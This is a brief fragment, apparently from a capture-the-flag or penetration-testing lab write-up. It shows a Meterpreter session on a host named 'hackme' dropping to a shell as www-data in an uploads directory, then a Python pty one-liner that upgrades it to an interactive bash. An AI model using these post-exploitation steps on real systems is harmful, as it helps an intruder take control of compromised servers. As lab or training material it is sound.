 meterpreter > shell
Process 9278 created.
Channel 1 created.
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@hackme:~/html/uploads$
切换终端